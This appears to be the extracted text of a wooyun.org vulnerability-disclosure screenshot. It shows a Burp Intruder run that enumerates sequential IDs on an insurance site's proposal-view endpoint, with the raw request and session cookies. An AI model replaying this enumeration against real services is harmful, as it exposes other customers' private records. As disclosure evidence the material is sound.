 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
76 0075 200 47208
77 0076 200 40994
78 0077 200 40349
79 0078 200 45899
80 0079 200 45864
81 0080 200 43234
82 0081 200 43241
83 0082 200 43243
84 0083 200 43965
85 0084 200 44033
Request Response
Raw Params Headers Hex
GET /b2a/saleNewCar/proposalView.do?id=0903530080720150000083 HTTP/1.1
Host: www.95505.com.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=6BF75AFCD9EC1D9F5CE268979E792CCE; sto-id-20480-TCZB_WANGXIAO_B2A_2_POOL=DHAHGEAKHICD; sto-id-20480-TCZB_GUANGWANG_POOL=CIAHGEAKJABP
Connection: close
www.wooyun.org